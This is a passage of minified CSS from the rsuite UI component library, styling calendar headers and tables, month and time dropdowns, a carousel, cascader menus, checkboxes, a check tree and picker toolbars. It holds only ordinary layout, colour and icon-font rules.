calendar-header-backward.rs-btn-violet.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-violet:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-backward.rs-btn-violet:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-violet.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-violet:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-forward.rs-btn-violet:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-violet.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-violet:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-meridian.rs-btn-violet:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-violet.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-violet:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-title.rs-btn-violet:hover{background-color:#5f2bb3;color:#fff}.rs-calendar-header-backward.rs-btn-violet.rs-btn-disabled,.rs-calendar-header-backward.rs-btn-violet.rs-btn-disabled.focus,.rs-calendar-header-backward.rs-btn-violet.rs-btn-disabled:active,.rs-calendar-header-backward.rs-btn-violet.rs-btn-disabled:focus,.rs-calendar-header-backward.rs-btn-violet.rs-btn-disabled:hover,.rs-calendar-header-backward.rs-btn-violet.rs-btn-disabled:hover:active,.rs-calendar-header-forward.rs-btn-violet.rs-btn-disabled,.rs-calendar-header-forward.rs-btn-violet.rs-btn-disabled.focus,.rs-calendar-header-forward.rs-btn-violet.rs-btn-disabled:active,.rs-calendar-header-forward.rs-btn-violet.rs-btn-disabled:focus,.rs-calendar-header-forward.rs-btn-violet.rs-btn-disabled:hover,.rs-calendar-header-forward.rs-btn-violet.rs-btn-disabled:hover:active,.rs-calendar-header-meridian.rs-btn-violet.rs-btn-disabled,.rs-calendar-header-meridian.rs-btn-violet.rs-btn-disabled.focus,.rs-calendar-header-meridian.rs-btn-violet.rs-btn-disabled:active,.rs-calendar-header-meridian.rs-btn-violet.rs-btn-disabled:focus,.rs-calendar-header-meridian.rs-btn-violet.rs-btn-disabled:hover,.rs-calendar-header-meridian.rs-btn-violet.rs-btn-disabled:hover:active,.rs-calendar-header-title.rs-btn-violet.rs-btn-disabled,.rs-calendar-header-title.rs-btn-violet.rs-btn-disabled.focus,.rs-calendar-header-title.rs-btn-violet.rs-btn-disabled:active,.rs-calendar-header-title.rs-btn-violet.rs-btn-disabled:focus,.rs-calendar-header-title.rs-btn-violet.rs-btn-disabled:hover,.rs-calendar-header-title.rs-btn-violet.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-calendar-header-title{margin:0}.rs-calendar-header-meridian{border:1px solid #e5e5ea;font-size:12px;line-height:12px;margin-left:4px;padding:2px 12px 2px 2px}.rs-calendar-header-meridian:after{content:"\f0dc";font-family:rsuite-icon-font;position:absolute;transform:scale(.7,.9)}.rs-calendar-header-error{background-color:transparent;color:#8e8e93;color:#f44336}.rs-calendar-header-error.rs-btn-loading:active,.rs-calendar-header-error.rs-btn-loading:focus,.rs-calendar-header-error.rs-btn-loading:hover,.rs-calendar-header-error.rs-btn-loading:hover:active,.rs-calendar-header-error.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-calendar-header-error.rs-btn-focus,.rs-calendar-header-error:focus,.rs-calendar-header-error:hover{background:#f44336;color:#fff}.rs-calendar-header-error.rs-btn-active,.rs-calendar-header-error:active,.rs-open>.rs-dropdown-toggle.rs-calendar-header-error{background-color:#eb3626;background-image:none;color:#fff}.rs-calendar-header-error.rs-btn-active.focus,.rs-calendar-header-error.rs-btn-active:focus,.rs-calendar-header-error.rs-btn-active:hover,.rs-calendar-header-error:active.focus,.rs-calendar-header-error:active:focus,.rs-calendar-header-error:active:hover,.rs-open>.rs-dropdown-toggle.rs-calendar-header-error.focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-error:focus,.rs-open>.rs-dropdown-toggle.rs-calendar-header-error:hover{background-color:#eb3626;color:#fff}.rs-calendar-header-error.rs-btn-disabled,.rs-calendar-header-error.rs-btn-disabled.focus,.rs-calendar-header-error.rs-btn-disabled:active,.rs-calendar-header-error.rs-btn-disabled:focus,.rs-calendar-header-error.rs-btn-disabled:hover,.rs-calendar-header-error.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-calendar-header-btn-disabled,.rs-calendar-header-btn-disabled:hover,.rs-calendar-header-btn-disabled:hover:focus{background:none;cursor:not-allowed;opacity:.3}.rs-calendar-header-btn-disabled:after{display:none!important}.rs-calendar-header-backward,.rs-calendar-header-forward{font-size:0;width:24px}.rs-calendar-header-backward:before,.rs-calendar-header-forward:before{font-family:rsuite-icon-font;font-size:16px;font-style:normal}.rs-calendar-header-backward:before{content:"\ea0a"}.rs-calendar-header-forward:before{content:"\ea0c"}.rs-calendar-header-has-month:not(.rs-calendar-header-has-time){margin:0 auto;padding-left:12px;padding-right:12px}.rs-calendar-header-has-month:not(.rs-calendar-header-has-time) .rs-calendar-header-month-toolbar{display:block;text-align:center;width:100%}.rs-calendar-header-has-month:not(.rs-calendar-header-has-time) .rs-calendar-header-month-toolbar:after,.rs-calendar-header-has-month:not(.rs-calendar-header-has-time) .rs-calendar-header-month-toolbar:before{content:" ";display:table}.rs-calendar-header-has-month:not(.rs-calendar-header-has-time) .rs-calendar-header-month-toolbar:after{clear:both}.rs-calendar-header-has-month:not(.rs-calendar-header-has-time) .rs-calendar-header-backward{float:left}.rs-calendar-header-has-month:not(.rs-calendar-header-has-time) .rs-calendar-header-forward{float:right}.rs-calendar-header-has-time:not(.rs-calendar-header-has-month){margin:0 auto;text-align:center}.rs-calendar-header-has-time:not(.rs-calendar-header-has-month) .rs-calendar-header-time-toolbar{display:inline-block;float:none}.rs-calendar-header-has-month.rs-calendar-header-has-time{margin:0 auto}[dir=rtl] .rs-calendar-header-backward,[dir=rtl] .rs-calendar-header-forward{transform:rotate(180deg)}.rs-calendar-view{padding:4px 12px 12px}.rs-calendar-table{display:table;table-layout:fixed;width:100%}.rs-calendar-table-row{display:table-row}.rs-calendar-table-row:nth-child(2) .rs-calendar-table-cell-week-number{border-top-left-radius:6px;border-top-right-radius:6px}.rs-calendar-table-row:last-child .rs-calendar-table-cell-week-number{border-bottom-left-radius:6px;border-bottom-right-radius:6px}.rs-calendar-table-cell{display:table-cell;padding:1px;text-align:center;vertical-align:middle;width:1%}.rs-calendar-table-cell-disabled .rs-calendar-table-cell-content,.rs-calendar-table-cell-disabled .rs-calendar-table-cell-content:hover,.rs-calendar-table-cell-un-same-month .rs-calendar-table-cell-content,.rs-calendar-table-cell-un-same-month .rs-calendar-table-cell-content:hover{color:#c5c6c7}.rs-calendar-table-cell-disabled .rs-calendar-table-cell-content,.rs-calendar-table-cell-disabled .rs-calendar-table-cell-content:hover{background:none;cursor:not-allowed;text-decoration:line-through}.rs-calendar-table-cell-disabled.rs-calendar-table-cell-is-today.rs-calendar-table-cell-selected .rs-calendar-table-cell-content:hover{background-color:#004596;border-color:#004596;color:#fff}.rs-calendar-table-cell-disabled.rs-calendar-table-cell-is-today .rs-calendar-table-cell-content,.rs-calendar-table-cell-disabled.rs-calendar-table-cell-selected .rs-calendar-table-cell-content{opacity:.3}.rs-calendar-table-cell-content{border-radius:6px;cursor:pointer;display:inline-block;font-size:16px;line-height:1.25;padding:5px}.rs-calendar-table-cell-content:hover{background-color:#f2f9ff}.rs-calendar-table-cell-is-today .rs-calendar-table-cell-content{border:1px solid #003b87;padding:4px}.rs-calendar-table-cell-selected .rs-calendar-table-cell-content{background-color:#004596;border-color:#004596;color:#fff}.rs-calendar-table-header-row .rs-calendar-table-cell-content{color:#8e8e93;font-size:12px;line-height:1.66666667;padding-bottom:2px;padding-top:2px}.rs-calendar-table-header-row .rs-calendar-table-cell-content,.rs-calendar-table-header-row .rs-calendar-table-cell-content:focus,.rs-calendar-table-header-row .rs-calendar-table-cell-content:hover,.rs-calendar-table-header-row .rs-calendar-table-cell-content:hover:focus{background:none;cursor:auto}.rs-calendar-table-cell-week-number{background:#f7f7fa;color:#8e8e93;display:table-cell;font-size:12px;padding:1px;text-align:center;vertical-align:middle;width:1%}.rs-calendar-month-dropdown{background-color:#fff;border-top:1px solid #e5e5ea;display:none;margin-top:4px;overflow:hidden;position:absolute;top:40px;width:100%;z-index:1}.rs-calendar-show-month-dropdown .rs-calendar-month-dropdown{display:block}.rs-calendar-show-month-dropdown .rs-calendar-month-dropdown-content{animation:slideDown .3s linear}.rs-calendar-month-dropdown-scroll{height:230px}.rs-calendar-month-dropdown-row{padding:5px 12px 5px 52px;position:relative}.rs-calendar-month-dropdown-row:not(:last-child){border-bottom:1px dotted #e5e5ea}.rs-calendar-month-dropdown-year{left:12px;position:absolute;top:calc(50% - .5em)}.rs-calendar-month-dropdown-year-active{color:#003b87}.rs-calendar-month-dropdown-list{display:block}.rs-calendar-month-dropdown-list:after,.rs-calendar-month-dropdown-list:before{content:" ";display:table}.rs-calendar-month-dropdown-list:after{clear:both}.rs-calendar-month-dropdown-cell{display:inline-block;float:left;margin:1px;text-align:center;vertical-align:middle;width:calc(16.66667% - 2px);width:calc(16.66667% - 2.16667px)\9}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-calendar-month-dropdown-cell{width:calc(16.66667% - 2.16667px)}}@supports (-ms-ime-align:auto){.rs-calendar-month-dropdown-cell{width:calc(16.66667% - 2.16667px)}}.rs-calendar-month-dropdown-cell-content{border-radius:6px;cursor:pointer;display:inline-block;font-size:16px;line-height:1.25;padding:5px}.rs-calendar-month-dropdown-cell-content:hover{background-color:#f2f9ff}.rs-calendar-month-dropdown-cell:not(.rs-calendar-month-dropdown-cell-active).disabled .rs-calendar-month-dropdown-cell-content{background:none;color:#c5c6c7;cursor:not-allowed;text-decoration:line-through}.rs-calendar-month-dropdown-cell-active.disabled .rs-calendar-month-dropdown-cell-content{cursor:not-allowed;opacity:.3}.rs-calendar-month-dropdown-cell-active .rs-calendar-month-dropdown-cell-content{background-color:#004596;border-color:#004596;color:#fff}.rs-calendar-time-dropdown{background-color:#fff;display:none;overflow:hidden;padding-left:12px;padding-right:12px;position:absolute;top:40px;width:100%;z-index:1}.rs-calendar-show-time-dropdown .rs-calendar-time-dropdown{display:block}.rs-calendar-show-time-dropdown .rs-calendar-time-dropdown-content{animation:slideDown .3s linear}.rs-calendar-time-dropdown-row{display:table;width:100%}.rs-calendar-time-dropdown-column{display:table-cell;width:1%}.rs-calendar-time-dropdown-column>ul,.rs-calendar-time-dropdown-column>ul>li{list-style:none;margin:0;padding:0}.rs-calendar-time-dropdown-column>ul{height:230px;overflow-y:auto;padding-bottom:200px}.rs-calendar-time-dropdown-column-title{background-color:#f7f7fa;color:#8e8e93;font-size:12px;line-height:1.66666667;padding-bottom:2px;padding-top:2px;text-align:center;width:100%}.rs-calendar-time-dropdown-cell{color:#575757;cursor:pointer;display:block;font-size:16px;line-height:20px;padding:5px;text-align:center;transition:background-color .3s linear}.rs-calendar-time-dropdown-cell-active.rs-calendar-time-dropdown-cell,.rs-calendar-time-dropdown-cell-active.rs-calendar-time-dropdown-cell:hover{background-color:#004596;color:#fff}.rs-calendar-time-dropdown-cell,.rs-calendar-time-dropdown-cell:focus,.rs-calendar-time-dropdown-cell:hover{text-decoration:none}.rs-calendar-time-dropdown-cell:hover{background-color:#f2f9ff;color:#575757}.rs-calendar-time-dropdown-cell-disabled,.rs-calendar-time-dropdown-cell-disabled:focus,.rs-calendar-time-dropdown-cell-disabled:hover{background:none;color:#c5c6c7;cursor:not-allowed;text-decoration:line-through}.rs-calendar-time-dropdown-cell-active.rs-calendar-time-dropdown-cell-disabled.rs-calendar-time-dropdown-cell{cursor:not-allowed;opacity:.3}.rs-carousel{background:#8e8e93;height:400px;overflow:hidden;position:relative}.rs-carousel-content{height:100%;overflow:hidden;position:relative;width:100%}.rs-carousel-slider{height:100%;left:0;position:relative;transition:transform .3s ease;will-change:transform}.rs-carousel-slider-item{background:#8e8e93;float:left;height:100%;width:100%}.rs-carousel-slider-after{animation:moveLeftHalf .3s ease forwards;background:#8e8e93;height:100%;left:0;position:absolute;top:0;width:100%}.rs-carousel-slider-after-vertical{animation:moveLeftHalf-vertical .3s ease forwards}.rs-carousel-toolbar{align-items:center;display:flex;justify-content:center;position:absolute}.rs-carousel-toolbar>ul{display:flex;list-style:none;margin:0;padding:0}.rs-carousel-label-wrapper{margin:3px}.rs-carousel-label-wrapper input{height:0;opacity:0;position:absolute;width:0}.rs-carousel-label-wrapper input:checked~label{background:#004596}.rs-carousel-label{background:hsla(0,0%,100%,.4);cursor:pointer;display:block;position:relative;transition:background .3s linear;transition-property:background,width,height}.rs-carousel-label:after{bottom:-3px;content:"";left:-3px;position:absolute;right:-3px;top:-3px}.rs-carousel-label:hover{background:#fff}.rs-carousel-shape-dot .rs-carousel-label{border-radius:50%;height:10px;width:10px}.rs-carousel-shape-bar .rs-carousel-label{border-radius:2px}.rs-carousel-placement-bottom.rs-carousel-shape-bar .rs-carousel-label,.rs-carousel-placement-top.rs-carousel-shape-bar .rs-carousel-label{height:4px;width:18px}.rs-carousel-placement-bottom.rs-carousel-shape-bar .rs-carousel-label-wrapper input:checked~label,.rs-carousel-placement-top.rs-carousel-shape-bar .rs-carousel-label-wrapper input:checked~label{width:28px}.rs-carousel-placement-left.rs-carousel-shape-bar .rs-carousel-label,.rs-carousel-placement-right.rs-carousel-shape-bar .rs-carousel-label{height:18px;width:4px}.rs-carousel-placement-left.rs-carousel-shape-bar .rs-carousel-label-wrapper input:checked~label,.rs-carousel-placement-right.rs-carousel-shape-bar .rs-carousel-label-wrapper input:checked~label{height:28px}.rs-carousel-placement-bottom .rs-carousel-toolbar,.rs-carousel-placement-top .rs-carousel-toolbar{left:0;width:100%}.rs-carousel-placement-bottom .rs-carousel-toolbar>ul,.rs-carousel-placement-top .rs-carousel-toolbar>ul{align-items:center;justify-content:center}.rs-carousel-placement-top .rs-carousel-toolbar{top:17px}.rs-carousel-placement-bottom .rs-carousel-toolbar{bottom:17px}.rs-carousel-placement-left .rs-carousel-toolbar,.rs-carousel-placement-right .rs-carousel-toolbar{height:100%;top:0;width:1.2vw}.rs-carousel-placement-left .rs-carousel-toolbar>ul,.rs-carousel-placement-right .rs-carousel-toolbar>ul{align-items:center;flex-direction:column;justify-content:center}.rs-carousel-placement-left .rs-carousel-toolbar{left:17px}.rs-carousel-placement-right .rs-carousel-toolbar{right:17px}.rs-picker-cascader-menu-items>div:after,.rs-picker-cascader-menu-items>div:before{content:" ";display:table}.rs-picker-cascader-menu-items>div:after{clear:both}.rs-picker-cascader-search-panel{max-height:300px;overflow:auto}.rs-picker-cascader-row{cursor:pointer;padding-left:12px;padding-right:12px}.rs-picker-cascader-row:hover{background-color:#f2f9ff;color:#575757}.rs-picker-cascader-row-disabled{cursor:not-allowed}.rs-picker-cascader-row-disabled,.rs-picker-cascader-row-disabled:hover{color:#c5c6c7}.rs-picker-cascader-row-disabled strong{opacity:.7}.rs-picker-cascader-col{display:inline-block;padding:8px 0}.rs-picker-cascader-col:after{content:"\00a0/\00a0"}.rs-picker-cascader-col:last-child:after{display:none}.rs-picker-cascader-col strong{color:#004596}.rs-picker-cascader-menu-column{float:left;overflow-y:auto}.rs-picker-cascader-menu-items{padding:6px 0}.rs-picker-cascader-menu-items li,.rs-picker-cascader-menu-items ul{list-style:none;margin:0;padding:0}.rs-picker-cascader-menu-item{color:#575757;cursor:pointer;display:block;padding:8px 28px 8px 12px;position:relative;text-decoration:none;transition:color .3s linear,background-color .3s linear;word-break:break-word}.rs-picker-cascader-menu-items-has-children .rs-picker-cascader-menu-item{padding-right:32px}.rs-picker-cascader-menu-item.rs-picker-select-menu-item-focus,.rs-picker-cascader-menu-item:not(.rs-picker-cascader-menu-item-disabled):focus,.rs-picker-cascader-menu-item:not(.rs-picker-cascader-menu-item-disabled):hover{background-color:#f2f9ff;color:#575757;text-decoration:none}.rs-picker-cascader-menu-item.rs-picker-cascader-menu-item-active,.rs-picker-cascader-menu-item.rs-picker-cascader-menu-item-focus{font-weight:700}.rs-picker-cascader-menu-item.rs-picker-cascader-menu-item-active,.rs-picker-cascader-menu-item.rs-picker-cascader-menu-item-active:focus,.rs-picker-cascader-menu-item.rs-picker-cascader-menu-item-active:hover,.rs-picker-cascader-menu-item.rs-picker-cascader-menu-item-active:hover:focus,.rs-picker-cascader-menu-item.rs-picker-cascader-menu-item-focus,.rs-picker-cascader-menu-item.rs-picker-cascader-menu-item-focus:focus,.rs-picker-cascader-menu-item.rs-picker-cascader-menu-item-focus:hover,.rs-picker-cascader-menu-item.rs-picker-cascader-menu-item-focus:hover:focus{background-color:#f2f9ff}.rs-picker-cascader-menu-item.rs-picker-cascader-menu-item-active .rs-picker-cascader-menu-caret,.rs-picker-cascader-menu-item.rs-picker-cascader-menu-item-focus .rs-picker-cascader-menu-caret{color:#575757}.rs-picker-cascader-menu-item.rs-picker-cascader-menu-item-active,.rs-picker-cascader-menu-item.rs-picker-cascader-menu-item-active:focus,.rs-picker-cascader-menu-item.rs-picker-cascader-menu-item-active:hover,.rs-picker-cascader-menu-item.rs-picker-cascader-menu-item-active:hover:focus{color:#003b87}.rs-picker-cascader-menu-item.rs-picker-cascader-menu-item-disabled{color:#c5c6c7;cursor:not-allowed;text-decoration:none}.rs-picker-cascader-menu-item.rs-picker-cascader-menu-item-active.rs-picker-cascader-menu-item-disabled,.rs-picker-cascader-menu-item.rs-picker-cascader-menu-item-active.rs-picker-cascader-menu-item-disabled:hover{color:#7aaad6}.rs-picker-cascader-menu-caret{display:inline-block;font-weight:400;margin-left:2px;position:absolute;right:12px;top:8px}.rs-picker-cascader-menu-caret:before{content:"\ea0c";font-family:rsuite-icon-font!important}.rs-checkbox{display:block;position:relative}.rs-checkbox-disabled label{cursor:not-allowed}.rs-checkbox label{cursor:pointer;font-weight:400;line-height:1;margin-bottom:0}.rs-checkbox .rs-checkbox-inner:before{border-color:#004596}.rs-checkbox.rs-checkbox-disabled label{cursor:not-allowed}.rs-checkbox-disabled>.rs-checkbox-checker>label{color:#c5c6c7}.rs-checkbox-inline{display:inline-block;font-weight:400;margin-bottom:0;margin-left:10px;margin-top:0;position:relative;vertical-align:middle}.rs-checkbox-checker{line-height:1;min-height:36px;padding-bottom:10px;padding-left:36px;padding-top:10px;position:relative}.rs-checkbox-wrapper .rs-checkbox-inner:after,.rs-checkbox-wrapper .rs-checkbox-inner:before,.rs-checkbox-wrapper:after,.rs-checkbox-wrapper:before{content:"";display:block;left:0;position:absolute;top:0}.rs-checkbox-wrapper .rs-checkbox-inner:after{opacity:0;transform:rotate(45deg) scale(0);transition:opacity .2s ease-in,transform .2s cubic-bezier(.12,.4,.29,1.46)}.rs-checkbox-checked .rs-checkbox-wrapper .rs-checkbox-inner:after,.rs-checkbox-indeterminate .rs-checkbox-wrapper .rs-checkbox-inner:after{border:solid #fff;height:9px;margin-left:5px;margin-top:2px;opacity:1;width:6px}.rs-checkbox-checked .rs-checkbox-wrapper .rs-checkbox-inner:after{border-width:0 2px 2px 0;transform:rotate(45deg) scale(1)}.rs-checkbox-indeterminate .rs-checkbox-wrapper .rs-checkbox-inner:after{border-width:0 0 2px;margin-left:3px;margin-top:0;transform:rotate(0deg) scale(1);width:10px}.rs-checkbox-wrapper{display:inline-block;height:16px;left:10px;position:absolute;top:10px;width:16px}.rs-checkbox-wrapper [type=checkbox]{height:0;opacity:0;width:0}.rs-checkbox-wrapper .rs-checkbox-inner:after,.rs-checkbox-wrapper .rs-checkbox-inner:before,.rs-checkbox-wrapper:before{height:16px;width:16px}.rs-checkbox-wrapper:before{background-color:transparent;border:1px solid #004596;border-radius:3px;opacity:.7;transform:scale(1);transition:transform .2s linear,opacity .2s linear;visibility:hidden}.rs-checkbox-checked .rs-checkbox-wrapper:before{opacity:0;transform:scale(1.5);visibility:visible}.rs-checkbox-wrapper:after{bottom:-10px;left:-10px;right:-10px;top:-10px}.rs-checkbox-wrapper .rs-checkbox-inner:before{background-color:transparent;border:1px solid #d9d9d9;border-radius:3px;transition:background .2s linear,border .2s linear,box-shadow .2s linear}.rs-checkbox-checker:hover .rs-checkbox-wrapper .rs-checkbox-inner:before{border-color:#004596}.rs-checkbox-checked .rs-checkbox-wrapper .rs-checkbox-inner:before,.rs-checkbox-indeterminate .rs-checkbox-wrapper .rs-checkbox-inner:before{background-color:#004596;border-color:#004596}.rs-checkbox-disabled:not(.rs-checkbox-checked):not(.rs-checkbox-indeterminate) .rs-checkbox-wrapper .rs-checkbox-inner:before{background-color:#f7f7fa;border-color:#f7f7fa}.rs-checkbox-disabled.rs-checkbox-checked .rs-checkbox-wrapper .rs-checkbox-inner:before,.rs-checkbox-disabled.rs-checkbox-indeterminate .rs-checkbox-wrapper .rs-checkbox-inner:before{opacity:.3}.rs-checkbox-wrapper [type=checkbox]:focus~.rs-checkbox-inner:before{box-shadow:0 0 0 2px hsla(0,0%,85%,.4)}.rs-checkbox-checked .rs-checkbox-wrapper [type=checkbox]:focus~.rs-checkbox-inner:before,:hover.rs-checkbox-wrapper [type=checkbox]:focus~.rs-checkbox-inner:before{box-shadow:0 0 0 2px rgba(0,69,150,.4)}.rs-checkbox-group-inline{margin-left:-10px}.rs-picker-check-menu-items{margin-bottom:6px;overflow-y:auto}.rs-picker-check-menu-items ul{list-style:none;margin:0;padding:0}.rs-picker-check-menu-items .rs-picker-check-menu-group:not(:first-child){border-top:1px solid #e5e5ea;margin-top:6px;padding-top:6px}.rs-picker-check-menu-items .rs-picker-check-menu-group-title{color:#272c36;cursor:default;padding:8px 32px 8px 12px;position:relative;transition:color .3s linear,background-color .3s linear}.rs-picker-check-menu-items .rs-picker-check-menu-group-title:hover{background-color:#f2f9ff}.rs-picker-check-menu-items .rs-picker-check-menu-group-title .rs-picker-check-menu-group-caret{display:inline-block;margin-left:2px;position:absolute;right:12px;top:8px;transition:transform .3s linear}.rs-picker-check-menu-items .rs-picker-check-menu-group-title .rs-picker-check-menu-group-caret:before{content:"\F0D7";font-family:rsuite-icon-font}.rs-picker-check-menu-items .rs-picker-check-menu-group.folded .rs-picker-check-menu-group-caret{transform:rotate(90deg)}.rs-picker-check-menu-items .rs-check-item.rs-checkbox-checked .rs-checkbox-checker>label{font-weight:700}.rs-check-tree{background-color:#fff;height:100%;max-height:360px;overflow-y:auto}.rs-check-tree .ReactVirtualized__Grid.ReactVirtualized__List:focus{outline:none}.rs-check-tree-node{font-size:16px;line-height:1.25;position:relative}.rs-check-tree-node>.rs-check-tree-node-label .rs-check-item{display:inline-block}.rs-picker-menu .rs-check-tree-node>.rs-check-tree-node-label .rs-check-item{display:block}.rs-check-tree-node>.rs-check-tree-node-label:focus .rs-check-item .rs-checkbox-checker>label{background-color:#f2f9ff;color:#575757}.rs-check-tree-node>.rs-check-tree-node-label .rs-check-item.rs-checkbox-checked .rs-checkbox-checker>label{font-weight:700}.rs-check-tree-node>.rs-check-tree-node-label .rs-check-item .rs-checkbox-checker>label{margin:0;padding:8px 12px 8px 58px;position:relative;text-align:left}.rs-check-tree-node>.rs-check-tree-node-label .rs-check-item .rs-checkbox-checker>label:before{background-color:#fff;content:"";height:100%;margin-left:-58px;position:absolute;top:0;width:46px}.rs-check-tree-node>.rs-check-tree-node-label .rs-check-item .rs-checkbox-checker>label .rs-checkbox-wrapper{left:20px}.without-children .rs-check-tree-node>.rs-check-tree-node-label .rs-check-item .rs-checkbox-checker>label{padding-left:34px}.without-children .rs-check-tree-node>.rs-check-tree-node-label .rs-check-item .rs-checkbox-checker>label:before{margin-left:-36px;width:28px}.without-children .rs-check-tree-node>.rs-check-tree-node-label .rs-check-item .rs-checkbox-checker>label .rs-checkbox-wrapper{left:0}.rs-check-tree-node-all-uncheckable>.rs-check-tree-node-label .rs-check-item .rs-checkbox-checker>label{padding-left:22px}.rs-check-tree-node-all-uncheckable>.rs-check-tree-node-label .rs-check-item .rs-checkbox-checker>label:before{left:0;margin-left:0;width:14px}.rs-check-tree-node-expand-icon-wrapper{cursor:pointer;display:inline-block;position:absolute;z-index:1}.rs-check-tree-node-expand-icon-wrapper>.rs-check-tree-node-expand-icon{display:inline-block;font-family:rsuite-icon-font;font-size:16px;font-style:normal;height:36px;line-height:1.25;margin-left:-2px;margin-top:2px;padding:8px 8px 8px 0;transform:rotate(-90deg);transform-origin:3.5px 16px;user-select:none}.rs-check-tree-node-expand-icon-wrapper>.rs-check-tree-node-expand-icon:before{content:"\F0D7"}.rs-check-tree-node-expand-icon-wrapper>.rs-check-tree-node-expanded,.rs-check-tree-open>.rs-check-tree-node .rs-check-tree-node-expand-icon-wrapper>.rs-check-tree-node-expand-icon{margin-left:0;margin-top:0;transform:rotate(0deg)}.rs-check-tree-node-expand-icon-wrapper>.rs-check-tree-node-custom-icon{line-height:36px;vertical-align:middle;width:14px}.rs-check-tree-node-children>.rs-check-tree-children{display:none}.rs-check-tree-open.rs-check-tree-node-children>.rs-check-tree-children{display:block}.rs-picker-menu.rs-check-tree-menu{padding-top:12px}.rs-picker-menu.rs-check-tree-menu .rs-picker-search-bar{padding-top:0}.rs-picker-menu .rs-check-tree{padding:0 12px 12px 0}.rs-picker-menu .rs-check-tree-node>.rs-check-tree-node-label .rs-check-tree-node-text-wrapper{display:inline-block;overflow:hidden;text-overflow:ellipsis;vertical-align:top;white-space:nowrap;width:100%}[dir=rtl] .rs-check-tree-node-expand-icon-wrapper{padding-right:inherit;right:0}[dir=rtl] .ReactVirtualized__Grid__innerScrollContainer .rs-check-tree-node>.rs-check-tree-node-label .rs-check-item .rs-checkbox-checker>label:before{padding-right:inherit;right:46px}.rs-container{display:flex;flex:auto;flex-direction:column}.rs-container-has-sidebar{flex-direction:row}.rs-content{flex:1 1 auto}.rs-control-label{margin-bottom:4px}.rs-picker-date.rs-picker-default .rs-picker-toggle-caret,.rs-picker-date.rs-picker-default .rs-picker-toggle-clean,.rs-picker-daterange.rs-picker-default .rs-picker-toggle-caret,.rs-picker-daterange.rs-picker-default .rs-picker-toggle-clean{top:7px}.rs-picker-toolbar{border-top:1px solid #e5e5ea;padding:12px}.rs-picker-toolbar:after,.rs-picker-toolbar:before{content:" ";display:table}.rs-picker-toolbar:after{clear:both}.rs-picker-toolbar-ranges{display:inline-block;margin-left:-10px;margin-top:5px}.rs-picker-toolbar-right{float:right}.rs-picker-toolbar-option{border:none;border-radius:6px;border-radius:0;color:#003380;cursor:pointer;display:inline-block;font-size:16px;font-weight:400;line-height:1.25;margin-bottom:0;outline:0!important;padding:0 10px;text-align:center;user-select:none;vertical-align:middle;white-space:nowrap}.rs-picker-toolbar-option.rs-btn-ghost{padding-bottom:7px;padding-top:7px}.rs-picker-toolbar-option.rs-btn-icon{height:36px;padding-left:24px;position:relative}.rs-btn-ghost.rs-picker-toolbar-option.rs-btn-icon{padding-left:22px}.rs-picker-toolbar-option.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left{padding-left:44px}.rs-picker-toolbar-option.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right{padding-left:12px;padding-right:44px}.rs-picker-toolbar-option.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon{left:auto;right:0}.rs-picker-toolbar-option.rs-btn-icon>.rs-icon{display:block;font-size:16px;height:36px;left:0;line-height:1.25;padding:8px 0;position:absolute;top:0;width:36px}.rs-btn-ghost.rs-picker-toolbar-option.rs-btn-icon>.rs-icon{height:34px;padding:7px 0;width:34px}.rs-picker-toolbar-option.rs-btn-icon>.rs-icon>svg{height:16px;vertical-align:middle}.rs-picker-toolbar-option.rs-btn-icon-circle{padding:8px;width:36px}.rs-picker-toolbar-option:focus,.rs-picker-toolbar-option:hover{color:#575757;text-decoration:none}.rs-picker-toolbar-option.rs-btn-active,.rs-picker-toolbar-option:active{background-image:none;outline:0}.rs-picker-toolbar-option.rs-btn-loading:active,.rs-picker-toolbar-option.rs-btn-loading:focus,.rs-picker-toolbar-option.rs-btn-loading:hover,.rs-picker-toolbar-option.rs-btn-loading:hover:active,.rs-picker-toolbar-option.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#003380}.rs-picker-toolbar-option,.rs-picker-toolbar-option.rs-btn-active,.rs-picker-toolbar-option:active{background-color:transparent}.rs-picker-toolbar-option,.rs-picker-toolbar-option:active,.rs-picker-toolbar-option:focus,.rs-picker-toolbar-option:hover{border-color:transparent}.rs-picker-toolbar-option:focus,.rs-picker-toolbar-option:hover{background-color:transparent;color:#002e78;text-decoration:underline}.rs-picker-toolbar-option.rs-btn-active,.rs-picker-toolbar-option.rs-btn-active.focus,.rs-picker-toolbar-option.rs-btn-active:focus,.rs-picker-toolbar-option.rs-btn-active:hover,.rs-picker-toolbar-option:active,.rs-picker-toolbar-option:active.focus,.rs-picker-toolbar-option:active:focus,.rs-picker-toolbar-option:active:hover{color:#00286e}.rs-picker-toolbar-option.rs-btn-disabled:focus,.rs-picker-toolbar-option.rs-btn-disabled:hover{color:#003380;text-decoration:none}.rs-picker-toolbar-option:not(:last-child){position:relative}.rs-picker-toolbar-option:not(:last-child):before{background-color:#e5e5ea;content:"";height:20px;position:absolute;right:0;top:0;width:1px}.rs-picker-toolbar-option-disabled{cursor:not-allowed;opacity:.3}.rs-picker-toolbar-option-disabled,.rs-picker-toolbar-option-disabled:active,.rs-picker-toolbar-option-disabled:focus,.rs-picker-toolbar-option-disabled:hover{text-decoration:none}.rs-picker-toolbar-right-btn-ok{background-color:#004596;border:none;border-radius:6px;color:#fff;cursor:pointer;display:inline-block;font-size:16px;font-weight:400;line-height:1.25;margin-bottom:0;